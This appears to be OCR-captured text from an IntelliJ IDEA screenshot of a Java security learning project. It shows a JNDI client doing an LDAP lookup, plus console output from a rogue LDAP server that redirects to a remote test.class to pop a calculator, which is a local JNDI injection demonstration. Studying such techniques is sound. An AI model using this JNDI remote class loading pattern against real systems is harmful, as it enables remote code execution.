 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC1 - client.java
CC1 src main java JNDI ldap client main
client (1)
Project
Project
server.java
test.java
client.java
CC1 D:\IntelliJ IDEA 2021.2.1\CC1
.idea
src
EXEC_test
main
java
CC1
CC3
CC5
CC6
cn.DawnT0wn
JNDI
ldap
client
server
RMI
RMIunser
BasicLearn.java
ExecTest
test
test.class
resources
1 package JNDI.ldap;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class client {
7 public static void main(String[] args) throws NamingException {
8 Object object=new InitialContext().lookup( name: "ldap://127.0.0.1:77
9 }
10 }
1
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: server (1) client (1)
"C:\Program Files\Java\jdk1.8.0_74\bin\java.exe" ...
Listening on 0.0.0.0:7777
Send LDAP reference result for calc redirecting to http://127.0.0.1:8081/test.class
Send LDAP reference result for calc redirecting to http://127.0.0.1:8081/test.class
Send LDAP reference result for calc redirecting to http://127.0.0.1:8081/test.class
Structure